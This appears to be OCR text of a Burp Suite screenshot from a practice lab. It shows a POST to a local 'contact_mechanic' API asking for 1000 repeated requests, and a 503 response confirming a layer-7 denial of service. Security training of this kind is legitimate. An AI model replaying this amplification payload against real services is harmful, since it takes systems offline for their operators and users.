 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × +
Send Cancel < > Target: http://localhost:8888 HTTP/1
Request
Pretty Raw Hex \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 228
4 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Content-Type: application/json
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Accept: */*
11 Origin: http://localhost:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8888/contact-mechanic?VIN=9KUSY61TQGB478556
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: security=medium
19 Connection: close
20
21 {
"mechanic_code":"TRAC_JME",
"problem_details":"My car doesn't start",
"vin":"9KUSY61TQGB478556",
"mechanic_api":"http://localhost:8888/workshop/api/mechanic/receive_report",
"repeat_request_if_failed":true,
"number_of_repeats":1000
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 503 Service Unavailable
2 Server: openresty/1.25.3.1
3 Date: Sat, 13 Jul 2024 20:19:44 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 71
14
15 {
"message":"Service unavailable. Seems like you caused layer 7 DoS :)"
}
Search 0 highlights
Inspector
Notes
Done 446 bytes | 258 millis